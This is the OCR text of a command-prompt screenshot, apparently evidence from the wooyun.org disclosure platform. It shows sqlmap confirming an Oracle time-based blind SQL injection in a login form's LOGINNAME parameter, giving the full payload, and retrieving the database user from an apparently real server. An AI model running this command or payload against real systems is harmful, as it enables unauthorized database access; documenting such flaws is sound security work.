 管理员: C:\Windows\System32\cmd.exe
[*] shutting down at 14:36:46
D:\Python27>python SQLMap/SQLMap.py -r 2.txt --time-sec 6 --current-user --dbms
oracle -p LOGINNAME
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:36:54
[14:36:54] [INFO] parsing HTTP request from '2.txt'
[14:36:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LOGINNAME (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=loginin&LOGINNAME=admin' AND 6230=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(86)||CHR(86)||CHR(67)||CHR(86),6) AND 'fhnY'='fhnY&PASSWD=admin&randNum=6378
---
[14:36:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[14:36:54] [INFO] fetching current user
[14:36:54] [INFO] resumed: WLAN
current user:    'WLAN'
[14:36:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\115.239.232.35'
[*] shutting down at 14:36:54
D:\Python27>_
www.wooyun.org